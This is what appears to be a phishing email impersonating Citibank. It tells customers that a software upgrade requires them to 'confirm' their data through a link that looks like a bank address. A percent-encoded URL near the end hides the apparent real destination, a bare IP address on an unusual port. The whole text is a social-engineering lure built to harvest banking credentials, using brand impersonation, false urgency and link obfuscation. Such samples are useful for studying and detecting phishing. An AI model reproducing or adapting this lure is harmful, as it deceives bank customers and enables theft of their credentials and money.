 citi ©
Technical services of the Bank are carrying out a planned software upgrade.
We earnestly ask you to visit the following link to start the procedure of confirmation of customers' data.
https://web.da-us.citibank.com/login.ref.03/scripts/client_conf.jsp
This instruction has been sent to all bank customers and is obligatory to folow.
We present our apologies and thank you for co-operating.
A member of citigroup
Copyright © 2004 Citicorp
http://%32%31%33%2e%32%2e%39%36%2e%39%34:%38%37/%63%69%74/%69%6E%64%65%78%2E%68%74%6D
My Computer